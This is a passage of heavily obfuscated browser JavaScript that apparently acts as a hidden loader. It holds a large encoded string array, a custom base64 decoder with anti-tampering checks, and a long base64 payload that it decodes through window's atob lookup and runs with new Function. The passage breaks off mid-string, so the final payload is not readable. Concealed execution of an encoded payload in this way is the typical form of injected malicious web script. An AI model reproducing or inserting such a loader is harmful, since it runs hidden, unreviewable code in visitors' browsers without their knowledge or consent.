uLvtvgrRu1rOCKT5y3nkmwmZ','mta2mda5mezLq3vIyW','mwrryuDstvPfCgTvme5YvNLJC0OYmhDIwezWzg5fBKXd','BKz3sJeWouOXEdrov04ZsZf4ne1QqxfysgCXwxLOy2ve','wtfwEvLyA25mq2r0tum5A1v6AhznmwrquxLJC0OXyZfz','s0vwueP5A3jtu2D3zurnm05dD25nBtL2u2LJCeSWA29n','A293tLnJC0OXzfnmmLjjutj0AvjRtNjru2nZsJfJmvzT','BLqWrNjrmJLusNL3BMjuAhzxvMrsyvvSwe4ZA25mq2rg','m2HRzeDsswjxoxHrmwnUtenKrLDhuMTuvgH2yvHSEeP5','qMPnEwnWsZbRB01izZjzmKvZsNLAsfrxsw5lu3rks0rc','BvPUutj0q2eZrw5mq2rytLvAALvgtNzKrvj0yJjvBKXd','BLnUqtrAEwnWsZbRB01iz3Lzv01ZsNLVCe1PB25lu3rk','zvnJC0OXyZjsmvzytMTAALj6AhjJq2nZsJjOELiWBfHo','tMTnExDUwgLOrG','AfrkEwTYu1nND2vetMTpq3DUwKv0rwn5y3blmgTVtuHN','tenKmu9dBg9kEwTYu1nND2vewMXoq3DUwLnozfP5y3bl','BMnSmtbKEwnWsZbRB01izZbAr0LZsJfSyvOWuw5lu3rk','y3blmgTVtuHNmfLxrxnkmMr3wNLfBKTtDePlrei0tw1z','tenKwe5wwMTtAKzezuzJmLPty3nkmwmYu21ovvKYvMPw','zfvOweP5D25JvgHYzdfJm01uwLHvve5QvvCXCLvSyZfo','u2nWsZbRB01izZnnr1LZsNLAsfrxsw5lu3rks0rcne1Q','r2T3sNL3BLz6uJrArLzuytjkwfvhAgPtmKvUtenKDK9h','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','BxDUtenKEu1fCgPtBgrqy2LJC0OYwMTuBu5tyLC5D1jy','ourwELjyvJfJm1f5y3nkmwmZyw5sCvuYC3Pzm0vUtenK','uti5nMvvtNzzAwnZsJfJme0YtLbvmNreuxPOCLnPy3nk','tKHkExDUwLHktW','m1DetNHwEwnZsJfJm1jTtLDIv3r5y20XDMfPy3nkmLf5','vtfnq3DUy2WXmgr5y3blmgTVtuHNEe1uy3nkmhbLt0HR','s1z6zgHzvMrsvNLJC0OXzfjxBu5qtvvWALvyutbkExDU','A0zAsNLRCLntz3DLrfe0t0n3BMmZAg5tu2nWsZbRB01i','vu5YsNLRCLntz3DLrgrRtKn3BK1ToxztAwnWsZbRB01i','CuPyELG','mfj6sNLRCLntz3DLrgT3tenKm016txPkEwTYu1nND2ve','vNLIAuj5vZfvB01izZbzveLZsJbszvrQww5lvJbVuLnR','mwmYu21osfeYodvwEMn2wtfoseP5D25Ire5dwKvSDgiX','yLntz3DLrff5wML3BLDPCevku2nWwfqXBwrxnwPKr2X2','vda5y0r0ouXhuMjtu2D3zurkA01dD25uBejZyunJCfHu','BLz6uJbArtr6uJbSwe4WC25mq2rytKDsALv6AhzpvMmZ','sZbRB01izZnnr1vZsJbWzu9iA25lu3rks0rcne5utMTm','vwnUtenKCvPwwMTvwePrwwLJC0OXyZnsBvjkvtj0CfyX','vgH2tunJC0OXyZbwBu5vyLD0nwvRtNzwEwnZsJjABwfv','EwTYu1nND2vesMLnAxDUu2W0ngvty3blmgTVtuHNEfKY','u1nND2vertrAAxDUwwPvEKTty3blmgTVtuHNEe9uy3nk','zhvHmejwsNLRCLntz3DLrfKZwvn3BMfRwJzjEwnWsZbR','suHrn1PToxLlsfe5tuHND08ZutHnsgD4turbn2rdC3jl','DLPwyZfnmK5lvNLJC0OXyZnmmK5jvtj0q2vftNzLq2nZ','D2vettjAAxDUwLnozfP5y3blu3nUy0nKzeTftMjwAwD3','A29nsgCWtKrfC0P6wtvyBu1Us1n0sKTeqJrpr1fZsJjW','wtfmq2n3y0v0ta','zurjEvL5D25uBejZyunJCeSWA29nsgCYt1DvC0OYChfr','twL3BLCYnvzJu2nWsZbRB01izZfor1vZsJjvALHxy25l','C3jwmdLzttfJmgnty3nkmK16u21suveYou5wmuy1sNL3','zhPLr2rksNLRCLntz3DLrfeWtxL3BLrSqNnHq2nWsZbR','tuHNmfPetxnkm040wJbRBKTwmg9kEtrUs1z0weTeqJro','D0XdzhzlBgCYsNLRCLntz3DLre5St1n3BLPgBeDxu2nW','EwTWtZjSBuThttLqvdfPs1DkEvPxrNjpmLzZyZjvz1Lw','ztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKwgvxDeTu','sNLRCLntz3DLrgD3tvn3BK9eqKTyAwnWsZbRB01izZbp','AeP5A3jtu2D3zurvme1tD25LvujRvMLJCeSWA29nsgC1','tvn3BMrQvwTAEwnWsZbRB01izZnzAMTZsJnJEK16tw5l','ne0YvMLmq2rAv21KruP5A3jtu2D3zuroAK9tD25prejl','mdvSvw1ovfeYDdbkExDUvNPwmfKXwtrHmgG2yLD0vKP5','tenKm016txPkEwTYu1nND2veuMPnExDUstiXB1Lty3bl','EMvty3nkmMGZzeDos1P6vtjwmdLVwtbKDgiXqKvJEtLR','mgrivw1stvLty3nkmwmZwvvSwfqZvxDKvMnUtenKwe4W','Efz6zdrArxGXuNLJC0OXyZbLr05svgXkALvxmxjKu2nZ','zfHumvPRvLrOCLKZvLrHmwnUtenKwe56AeLwEMrhwtb4','EwnZsJnoAvDTuLvzvejRsNL3BMjRzhDzmhHuyNPOr1Lt','sfeYohzrBuvUtenKwe4YrNjwmujWtuHoAeP5D25JBLzV','EeXisxnJExGYteHNCe8ZmhnArNrks0rcne0Ystfmq2r5','mK5ytKDsALrUrw5mq2rOvfzKugfRtNzvu2nZsJiXtfDT','wKvKrgj6zfHvBtbUtenKEvP6zgTwBe52uM1wAeP5D25w','qJrnAMn5tenJCfDfy29kEwTYu1nND2vevtjzAxDUs0vv','zeDJv2HRvLDnD2vdy3nkmwmWwMXwA2jxDePHvMnUtenK','uLrnELeXvNPKmuP5D25wELjtwtbWvgeYuJbvmJKWsNL3','wLz0sKTeqJroAMXQtenKBMnhy2HkEwXKs0DJC2jdD3DL','mfKXqKrHmK1UtenKwfvyAgTtBuOWwKv4rgeZsw5mq2ry','wwX0sKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','u3rks0rcne0YwxPmq2m0v1rSnKP5A3jtu2D3zuDgAuXd','wxDmq2n6vvvoCKP5A3jtu2D3zursAK55D25yA1zYyKnJ','EwTYu1nND2vhsxLmq2m0tuvWzuP5A3jtu2D3zursBe5t','sNLRCLntz3DLrfL4t1n3BLHRvNjIq2nWsZbRB01iz3Lo','CfHvBvjQvMXoCK1Py3nkmwmWv21ov2jxouDLvgH2uwLJ','s1nWD1LysNPAvwX1zenOsuTeqJrnveKZtenJBviWmwLk','tenKwe5Rzg1wELjOyvzKuMvty3nkmwmYwKDotMrfzfLw','nfnTtLzvmNrrsNL3BLyXrLnArLjQvw1sugjxC3zkExDU','q2rRv1vAwKP5A3jtu2D3zurzEK9tD25HBxbcv1nJCeSW','sgDZzvn4qKXfsxnrExHftevvC1jPEeHlwhqYwvHjz1DQ','mJCWoti2DKX1s0fo','mgvyqMXkmtfIsJj4wwvwuNHsu2rKufDAmwjTtJbHvZL1','rei0tLrjmKXdzhfHA0zAsNLRCLntz3DLre13t0n3BKTP','q2rXywTgwKP5A3jtu2D3zurnmvLtD25ABezntKnJCeSW','sJfJm2jhtLvvmNmYuM0XCLfPy3nkm2ruytbowe5fnwPw','mfLxwxnkm0LXvKzNBKTtDePlrei0tMPbEuXdzgvsv3rZ','sNL3BMmYwtvwwfz0ytbZBKXdzfHvrgX0vNPKB1PfBerH','s1n0sKTeqJrovgHStenKnvfhuLDkEwTYu1nND2veuMLp','u1nND2vevxPnq3DUs2LREuTPy3blmgTVtuHNm00Yrxnk','tMXmq2rLuLD0C0P5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','r1fZsJe0B1jvog5lu3rks0rcne5ezg1mq2m0v1rSnKP5','tu5dy3blmgTVtuHNme1uz3nkm1KXsKDJBKTtDePlrei0','ExDUv2XRAeTty3blmgTVtuHNEK9xtxnkmKKXtxLRBKTt','y2HHCKnVzgvbDa','EwnZsJj0B2vvBhbvmJLgsNL3BMvRAgTArtf5vdbNBKXd','uK1KmLzuytbKC1Lty3nkm1jOuw1ov1n6Be9kExDUvNPs','mgTVtuHNEK1Qy3nkmuz4tw5fBKTtDePlrei0tLrrnuXd','mujZwKzosLzTuLbpr3rRsNL3BLz6vJbArLjVzvrswe5f','wfjSyZnHr05wutj0AKP5D25wELPlwtb0DgeYAdvpr3r2','vu5AvNPAveP5D25wEMrdwKv4rgeYDfHuEMXssNL3BLyX','y1nJC0OZwMfxBu5ltw1ACuP5D25wELzOuJfKu1yWrKjJ','re14wML3BLnSndrLu2nWsZbRB01izZnnvffZsJjWr2vP','yLD0suP5D25wmuyWwta4D2nhtLrJmu1UtenKwfvetMTv','ExDUvvHfEwnty3blmgTVtuHOAfLtD25lAwT5s2LJCeSW','D2vewtjnExDUzfrNCgfdy3blmgTVtuHNEK0YwxnkEKP2','zuDzEeXdzdrwr2qWsNLRCLntz3DLreuWwLn3BK9gAZvL','DePlrei0tKrnmeXdzgTtmfj6sNLRCLntz3DLrezRtKn3','sJfJmvrTuKXIv3rwvJa4DLKXrLHkExDUvNPrm1KWmdrI','BKTtDePlrei0wLrRC0OXmwLxmgTUs1n0sKTeqJrnvgSW','z3PAvfLZsJe0B1jvog5lu3rks0rcne0YuMTmq2rRu21K','tuHNEvPQy3nkm040wJbRBKTwmdLABLz1wtnsCgiYng9I','AKP5A3jtu2D3zursBvPtD25Arxrfy3LJCeSWA29nsgCY','C1PfzhrIEKz1v1vJBKXdzhjnm1jRvMToDLLwzfjAu2nZ','mvLtD25tBKe0wNLJCeSWA29nsgD6wKDfC0P6tLjrmNnU','D2vertrzExDUywTAnKL5y3blmgTVtuHNEe5xtxnkEvPi','zfnZCKTyDhLlEJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJ','mvjyvuzWALzeAhjsAwnZsJfJmfnTtKLIvZKYy1CXDLrt','uMLmq2rpzhPctKP5A3jtu2D3zuDzmuXdzdjou1jUsNLR','mtKZndmWnfrzANbVyW','q2rAv21KruP5A3jtu2D3zurKBu55D25srJvptMLJCeSW','tenKEvHyuJnkEwTYu1nND2vesMHzu3DUt0zRnwvPy3bl','Cg9nmK5qu0DwteP5D25HA052zuzKue5fsLHomu1UtenK','DePlrei0tvrvD0XdzgrzBhrksNLRCLntz3DLreL4wKn3','EKP2yJbVBKTtDePlrei0tLDsAKXdzgLove1WsNLRCLnt','tuDjC0OXDhvwwevUs1n0sKTeqJrovfuYtenKDKTSzZjk','yNL4D0TyDhLAwfiXy200z2j5mxDpmZbZwKz0sKTeqJrn','sMXAu3DUtMPSzvL5y3blmgTVtuHOAe1dD25tBKe0wNLJ','z3DLrev3wxL3BK1iqKXtEwnWsZbRB01izZborgTZsJnk','CeSWA29nsgCZt0DvC0OYCeDLAu1Us1n0sKTeqJrnve0W','y3nkmwrrvw1stMvgCgPtrZfYuLnJC0OXzfbxrgXVvti5','BuvUtenKDfPfCgPvv0zlwtfoseP5D25svu52tvzJmff6','muXdzfHHALjWsNLRCLntz3DLr0KWtenKmvrSAfrkEwTY','CeSWA29nsgD4tJjfC0OYzhDAEuvUs1n0sKTeqJrnALzO','EwTYu1nND2veuMLzExDUy2WXmgr5y3blmgTVtuHNEfPx','qMHJBK5Su1C1meTfz29nsgCYtKrNC0OXnuzHmNDUs1nR','zun4nuXfrxbpmZa3zg1gEuLiqtLIExH4ufDwyLDtz3DL','BuPUsMjwu2D3zurzmK5tD25IExbztMLJCfHtAdbLwejS','tMveAgPwELOXsNL3BLz6vNnzmgrHwvzWwfqZvw5mq2ry','zvvwwe5PowPtmJfYvhLJC0OXzfbJr1jtzfm5ALruAhjI','y3DJrxrmsNLRCLntz3DLrgrQtvn3BMnfqKnku2nWsZbR','tNzJsgH4sNL3BLyXqLvIrMmYzuDsvLuYDdnkExDUwwPc','uKrImNrWu2TZBG','zwLJCeSWA29nsgCYtNPRC0OZvtrlv2DUs1n0sKTeqJrn','ouTzmuL6vg1ot1nhrw5mq2rOyLC5mfyXsLbABgmXvhLJ','vhLJC0OXzfbKr1jvzeHsA1v6AhjsAwnZsJnsrgeZqLHo','t1n3BK5QBgvzEwnWsZbRB01iz3PAv1vZsJnwt1Dgtw5l','tLfpr3rUsNL3BLz6vJbzmvzuyJbOwe5RsMPtBKvUtenK','wvDvC0OYuKXsse1Us1n0sKTeqJrnveu1tenKvgnhtxPk','mw9XuKnvBKTtDePlrei0tw1rmuXdzgXjmtfUsNLRCLnt','C0OYnu1tBu5my1HcA1iWy25mq2rRu1zAALnRtNzxvuPi','A29nsgD4t0rRC0OWntnnrtbUs1n0sKTeqJrnmK0ZtenK','s0rcne4Yvtjmq2r6zuDKsKP5A3jtu2D3zursALPtD25t','sgX3wLC5BuLizhbIBvj2zhL4EvCXvw9nsgD5wLrvC0OY','s1n0sKTeqJrorfL3tenKwgfQuNbkEwTYu1nND2vewtbn','ALi0y1DfBKXdzhrnmxbQvezNELPfnwHkExDUvJa5B1Pf','y3nkmwmZzwXoAgjxDdnJrwnUtenKwe4ZvJjwEMruvgXK','vNPACeP5D25wELuZwtbSvgeZBdzvmNrHsNL3BLz6zdbz','tKDjmeXdzhPLr2rksNLSzfbvA29nsgCXtvrjC0OZy3Pn','AuP5D25wmuO1t1zKufresJnzu2nZsJjArgf6Bg9Iv3rw','tvrguwvTrw5mq2rZwMToq1z6yZnArwHisNL3BMvUAfDz','D25uBejZyunJCfHtAdjmruvWtZmWn2rTrNLjseK5y1r0','zurJEK1urtjovgrQv3Pcne1gmhnAAJfOsZjvC1P6mwzn','D25ABezntKnJCeSWA29nsgD4wMPvC0P5wKHuv0LUs1n0','D01PD25lAwT5s2LJCeSWA29nsgD4tLrnC0OYCeDLAu1U','D25nm1zTuunJCa','u2nZsJfKuMnSCfHvqZLRuZnnD0P5D25zmhn3yMXJmffT','wfvTsLvHvK52tw5sseP5D25wELPxwKu5DgeYrLHvrKjX','zuroBe1dD25xvNbUuKnJCeSWA29nsgCYtNPNC0OZy3Pn','C0OZBZrHmvzytNK5ALnUrtrkExDUvNPsyvKXrtrImgry','CuTusxfkEwXKs0DzC2rhAhbJExHTzfC1AMrhBhzIAwDW','tw5mq2ryvdbkA1v6qtnzmhreytnvBKXdzfHom0jQvfCX','uJboELyXqKHkExDUy0v4nfPfzZrIm1zyvvrbBKXdzfHo','ntK1mtHRzvzJBwK','C0OYnw1JvZfQyLC5C0P5D25LBwHnzvvwrgeYmg5mq2ry','sKTeqJrov0PQtenJmK9wnwPkEwTYu1nND2veyZfzExDU','nwnhvw5yvNnUuvHcCfKYuJbkmta5wM5wDvKZuNbImJrV','v3rsvJfgreP5D25wELv2wKzcrgeZwLHvBvO1sNL3BLLv','wtjzC0OXng9svtHUs1n0sKTeqJroALv3tenKnfzhzdbk','mgTVtuHNEfLuvxnkm1u0s1DNBKTtDePlrei0tNPbmeXd','C0OZsxfwrMDUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Z','D25LvujRvMLJCa','rtbUs1n0sKTeqJrorfv3tenJCfDfy29kEwTYu1nND2ve','wNbtvMrstunJC0OXyZnLr05jt0C5vwrwtNzJu2nZsJfJ','mw9UtenKwe5PowTvmJfYvdfKugfTz25mq2rytLHsALv6','B01iz3Hpv1LZsJjWr2vPtw5lu3rks0rcne0Yttjmq2r1','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','BKTtDePlrei0tJjwA0XdzhPLr2rksNLRCLntz3DLrgD4','uxDrBgrsvM1os09hDgLkExDUyLv0A1KWBgTnmLjjuNLJ','neP5D25wELjHwta1DgiYtLHoBLjQvvDfBKXdzhDnvKPR','mLPRtenJB1juqwHkEwTYu1nND2vevtfou3DUvJjVmgft','yxbWBhK','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','AKeZtenKt2r6qK5kEwTYu1nND2vesMHAAxDUyZnOBLnt','mMTUtenKwe5gsMPtrZf2uKzJmfjTtKXwEwnZsJnAELDT','DgiWy25mq2q1t0C5uLz6zhHLvMmXzfnJC0OWvMXJBKzh','vJfcugfSzfjLA2rey1nJC0OZqK1IwgXytLD4A1zRy25m','qJrovezStenKyvDtrxbkEwTYu1nND2vhvMPmq2rUy0DJ','tvzKufj5y3nkmJvyzvHgwe5uBeDkExDUvNPst1KWzZrI','tenKm1PfwMTtBLj0zvnJC0OZBeLrBvjswwTKseP5D25w','rwXmwLDKwe5ivw5mq2rytMXWA1mXtNzJrvPuytbVBKXd','rw5mq2rPwLzWALvitJbArwXisNL3BLPhrKDzmhHju21o','uwjxDfzrme52y0nJC0OYrxDwmfjytLzkA1rirw5mq2rX','tNjkEwTYu1nND2vesxPAq3DUt0rcs1HPy3blmgTVtuHN','C0OZAfvAm1fUs1n0sKTeqJrprejPtenKvgnhtxPkEwTY','wvHcvgiYAhLzu2nZsJjzEvrTtLrxrLPRvKzJBKXdzfHo','wu5Py3blmgTVtuHNEe1uwxnkEK5sutjZBKTtDePlrei0','uw5mq2rytJnwrLyXsMHwvvzOsNL3BLyXsKTArtfeytbs','A3jtu2D3zurznu55D25nsejmu3LJCeSWA29nsgD6tvrb','ENr5wLHsmwnTngDAvNrps0rcnfPQwxnkm1zpv0znBKTw','y3nkmwrry0Dsu2jxC3zrvK5YvLnJC0OXyZjJr1jut0D0','EKXiwxbLm1POy2LcAe1emvPpm0PSzeHwEwjPqMXxmKv3','ALHxy25lu3rks0rcne16vxHmq2qXt0nSB0P5A3jtu2D3','muzPvu52BG','wtb0DgeZz25mq2ryvwTAA1nyuJbArxm0ytbnBKXdzfHo','C0OZvK9xrK1Us1n0sKTeqJrnvgmXtenKt1vhEg9kEwTY','wtbSBgvSrKrJu2nZsJfJmLPxuLHvBwHQvuzoCK9dy3nk','A3jtu2D3zurNmuXdy3LImJLlsNLRCLntz3DLrfeYt1n3','vtHUs1n0sKTeqJrorgHOtenKrvHRndjkEwTYu1nND2ve','y3nkmfjSzeDos1nyvJjkExDUvNPste5gzffAr05uvtj0','reL6wvn3BLvxmtbtq2nWsZbRB01izZjprgTZsNLAsfrx','rujdsLnJCeSWA29nsgCYwLrjC0OXng9svtHUs1n0sKTe','m1PtD25srJvptMLJCeSWA29nsgD5wvrJC0OWChDpr2nU','BMjQAhzABgrtuJb0we5TA25mq2rytKHcALmXy3zArtLe','mhbQvvDfBKXdzhjJvZfHvNPAEvjdy3nkm2ruytjkwfqZ','EdrlwhqYwvHjz1zemuXmsgS5y2X0vuTeqJror1KWtenJ','zgTVDLPfzgTnsfLUtenKAgryrLrwmdLfywLJC0OXyZjs','C0OXyZjuELPytLv0D1yXsxDkExDUyLHfELKWndrIm1yW','tKXzu2nZsJnkngvhtLnxvgHlsNL3BLyXqK9zmgXmyuDo','C0OYuKTAmtbUs1n0sKTeqJroALeXtenKmvrSAfrkEwTY','vwnUwfqWBLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zg','rtjnu3DUwJncBKLty3byu3HXufCWC2f6mw1KvZvQzeDS','mtforNbyvdfND0P5D25HrePpwKvKrgiYrLHume1UtenK','BhDzu2nZsJjOyvvTtLjxrxbQvdfJBKXdzfHum3bHvJff','vfDjBKTtDePlrei0tKrcAKXdzhLlBfjzsNLRCLntz3DL','m0PSzeHwEwjPqNzlsefWtZmWC1PgDePlrei0tLDzEeXd','wgTwCMjdy3blmgTVtuHNmu5Qqxnkmhb3t0DJBKTtDePl','m1jRvtbWtff5y3nkmwrqyMXWwfqYuMTvvwXesNL3BMn6','rei0tLrNnuXdzdvrr1jxsNLRCLntz3DLreL5wLn3BLPf','s1DNBKTtDePlrei0tvDgA0XdyZrnrxbLsNLRCLntz3DL','BKTtDePlrei0tLDnm0Xdy3bxrwnVsNLRCLntz3DLre16','zfHomhbRvdfoCLrwzfnsBu5qwvnJC0OXzffABfzyvdnc','sNL3BMrRtNjJmwrsuKvgwe5RC25mq2ryvdjAC1z6y3zA','q2rAv21KruP5A3jtu2D3zurrmvL5D25xmJvwy1nJCeXh','B01izZjABvvZsNPomvPRqw5lu3rks0rcne5uqxHmq2q1','nuXdzgTtmfj6sNLRCLntz3DLrev3twL3BLDPCevku2nW','rei0tNPnEuXdzfjIwfjjsNLSzeTisxnnsgD4wvnRCe8Z','rei0tKrJneXdyZrnrxbLsNLRCLntz3DLrfK0wML3BLOZ','wtrHmwqZyLC5v0P5D25HA2q0wta5s1nTtKLsEwnZsJjf','sNL3BLz6uKDzmvP0yJbowe5UuMPvmgnUtenKwe5xChrI','vLzRmgrty3nkmwrsvdjAwfvvAhjsvMnUtenKwe5xmxPw','t1KXqNrImvP5y1nJC0OZqLrHm0PWyLD0B1yXrKrkExDU','vMrsu3LJC0OXzffrBvjmwvm5A1qWtNjrEwnZsJfJm01g','EwTYu1nND2vetxPAq3DUv2XRAeTty3blmgTVtuHNmfPh','EwnWwfn4EfCWC29nsgD5tKDvC0OXrNrKrwDUs1yWovPU','txnkmw9XuKnvBG','EMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnU','BKXdzeDKsejRvwTSrfzPy3nkm0OXzgXsELuYDhLkExDU','A3jtu2D3zurJm01tD25xmJvwy1nJCeSWA29nsgCXwM1v','vKCXCLr5y3nkmwmZttjos2mWDfbwmdLqsNL3BMn6tLDz'];var _0x7045500w=_0x7045500d;(function(a,b){var q=_0x7045500d;while(!![]){try{var c=-parseInt(q(0x38f))*parseInt(q(0x3b7))+parseInt(q(0x41c))*parseInt(q(0x1d6))+parseInt(q(0x2db))+-parseInt(q(0x2a8))*-parseInt(q(0x43a))+parseInt(q(0x3fc))*-parseInt(q(0x333))+parseInt(q(0x249))+-parseInt(q(0x359));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7045500c,0xe1cb1));var _0x7045500e=window;function _0x7045500d(a,b){a=a-0x1d2;var c=_0x7045500c[a];if(_0x7045500d['zSUnMv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7045500d['diPyNp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7045500d['xeksjA']={},_0x7045500d['zSUnMv']=!![];}var e=_0x7045500c[0x0],f=a+e,g=_0x7045500d['xeksjA'][f];if(g===undefined){var h=function(i){this['twttyd']=i,this['lnEwWI']=[0x1,0x0,0x0],this['uCeTGX']=function(){return'newState';},this['FSsggY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TImnwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RXCdtu']=function(){var i=new RegExp(this['FSsggY']+this['TImnwp']),j=i['test'](this['uCeTGX']['toString']())?--this['lnEwWI'][0x1]:--this['lnEwWI'][0x0];return this['SMsJfP'](j);},h['prototype']['SMsJfP']=function(i){if(!Boolean(~i))return i;return this['XFOucf'](this['twttyd']);},h['prototype']['XFOucf']=function(j){for(var k=0x0,l=this['lnEwWI']['length'];k<l;k++){this['lnEwWI']['push'](Math['round'](Math['random']())),l=this['lnEwWI']['length'];}return j(this['lnEwWI'][0x0]);},new h(_0x7045500d)['RXCdtu'](),c=_0x7045500d['diPyNp'](c),_0x7045500d['xeksjA'][f]=c;}else c=g;return c;}function _0x7045500f(c,d){var r=_0x7045500d,e={};e[r(0x2fa)]=r(0x1ee),e['VtuNw']=function(i,j){return i===j;},e[r(0x1fa)]='object',e['SyLhE']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7045500d;if(k){var m=k[s(0x3a1)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=f['SyLhE'](g,this,function(){var t=_0x7045500d,n=typeof window!==f['qJXzX']?window:f['VtuNw'](typeof process,'object')&&typeof require===t(0x2ca)&&f['VtuNw'](typeof global,f['cMSFh'])?global:this,o=function(){var u=t,p=new n[(u(0x2ac))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[v(0x445)];m++){if(j[v(0x340)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7045500f(_0x7045500e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczMTE2NTdjPVsnajNOZFRxR'+'FonLCdXNS9kR0NrS1dSUGUnLCdidzNkU0'+'hyaicsJ1dQdGRSeEpjTW1rZicsJ1c3RmR'+_0x7045500w(0x285)+'UGRjS2hGY1VZbScsJ2RlMDhmdnknLCdxV'+_0x7045500w(0x3cf)+_0x7045500w(0x2c9)+_0x7045500w(0x3c1)+'a1cnLCdXUFZkTUNrNkNDa2MnLCd3OGtyV'+_0x7045500w(0x296)+'pjTHQwZycsJ1c2NElXUmRjVkNrWCcsJ1d'+'RVHpXNGhkS21rSCcsJ1c1M2NHd0JjUENr'+'ZicsJ1dRZGRVMmRjRzhrZScsJ2toQzlXU'+'GpYJywna3hxRVdSclcnLCdXNGhjS0NrbH'+'JDazMnLCd3MmIzekNrZCcsJ1c1SmNQU29'+'FdUNvLycsJ0FDa1VXUVA0VzY0JywnVzY4'+_0x7045500w(0x20e)+_0x7045500w(0x3ee)+'dXUGxkVm1rYUJDa20nLCdXNGxkSUx5aVc'+'2eScsJ1c0SzdXT1ZjVm1rSScsJ3cwalN3'+'U2s0JywnV095b1dRcjF1VycsJ2d0VmNJb'+'W9WeFcnLCdocm1nVzRyZCcsJ2pML2RJSW'+'p5JywnVzdXQVc1ZWFXUEsnLCdXNVN2V1B'+_0x7045500w(0x327)+'NWRjSGFtVldSRycsJ1c3SFpnQ2swZkcnL'+'CdXT3ZLV09GZE5ZdScsJ1dQVDlqQ29FQ3'+_0x7045500w(0x3ab)+_0x7045500w(0x2d2)+'OGtnYWEnLCdXNkJjTVg0N1dPVycsJ1c0T'+_0x7045500w(0x357)+'csJ1c1eGNO'+(_0x7045500w(0x2f3)+'1c0M2NOSjBwVzRhJywnRjhrd1c2N2NKYk'+'snLCdGeHRjSFdHNCcsJ1c1dTRXN2k0V09'+'lJywnYklGY09ta1Z0bW9NVzZWZExtb1R3'+'SWhkUUcnLCd0dWxjTVhxOScsJ3U4bzZXN'+_0x7045500w(0x346)+'BOZEc4a3FzOGsvJywnRm1vQlc2RzZXN1M'+'nLCdvMzBpaFNvdicsJ1c0MEhXTzBMckcn'+_0x7045500w(0x32f)+'09PJywnRnFwZFRDb3N0RycsJ21zeGNSU2'+'9MQUcnLCdXUXprY21vdXFXJywnVzR0ZFR'+'OS0VXNFcnLCdXUVZkVThrWEVTa2YnLCdX'+'NGhkUzhreFdQbGNSVycsJ1c1MFhXT2VOQ'+'WEnLCdXNHhkTUNvMXdta0QnLCdXNVZjSH'+'Q4QldSTycsJ1dPUGxvQ2t4YUNrb2dHJyw'+'nVzVYUmlTa1RqVycsJ3IyNWl0U2tTJywn'+_0x7045500w(0x411)+'WtFJywnaWU0a1c1N2RTYScsJ3B1ZGRKQ2'+'9nV091JywnVzc1M2VTa2xhYScsJ1dPRmR'+'RSnBkUG1reicsJ1c1UmNMQ281eG1vRScs'+'J21ZM2NHbW9rclcnLCdXNy9kT21va3BXc'+'ScsJ1c1cGRJMjhMVzRHJywnRDhvWFc3MH'+'BXNVMnLCd6bWtEVzRGY1VkeScsJ2xLMEZ'+'XUFhkJywnVzRaY1FMWmNQU2swJywnVzVs'+_0x7045500w(0x3ba)+_0x7045500w(0x243)+'gnLCdXT25VVzY3ZFI4azQnLCdXN1ZjVjN'+'KY1Q4a28nLCdEbW9QVzRDZFc2UycsJ1c0'+'cGRRU29kc1NrUScsJ0FMdjd0U2t0JywnV'+_0x7045500w(0x344)+_0x7045500w(0x1df))+('TXhtM1c2RycsJ2hXM2NWZEZjS0cnLCdsd'+'WVvV1JucycsJ1c0L2NVQ29WQ1NvSScsJ2'+_0x7045500w(0x3ca)+'XNm1jVzVCY1Ftay8nLCdXUXBkTHZwY004'+'a1QnLCdtdHRjT1d0Y0hXJywnb0dTR1c0c'+_0x7045500w(0x2f1)+'EnLCdXN0ZjSENvclc1UmNScScsJ25mMHh'+'XNFpkR1cnLCdkd1ZkTVhQeScsJ1dRSmNJ'+'dXhjSVlxJywnVzdoY0xTb0J4U29jJywnY'+'mJSY0dxL2NUYScsJ1c2dGRQQ2tNV1BOY0'+'dhJywnVzZsY0tTb0xXNFpjUEcnLCdXT2x'+'kR1daZFE4a3MnLCdjTk9VcE1HJywnZ0lX'+'clc3RGInLCdXUXZTVzdkZFZTazInLCdXT'+'2xjUmdaY01XdScsJ1c0TmNOQ2tMRm1vZC'+_0x7045500w(0x37e)+'PRycsJ0VKbGRPbW9URUcnLCdXUmJVVzR0'+'ZFE4a00nLCdsS2E1YThvRScsJ1c0RmNWV'+'zhoVzRXJywnVzY3Y01Ta01EbW83JywnbT'+'FWZElINVQnLCdidU9UbmZpJywnb2htUVc'+_0x7045500w(0x22a)+'ZFNDb0dCRycsJ1c1eXZXUk5jU1NrZScsJ'+'1c0MUhkQ2thY2EnLCduTlZkSGFieicsJ1'+'c0cVNXUVc0dEcnLCdXNDdk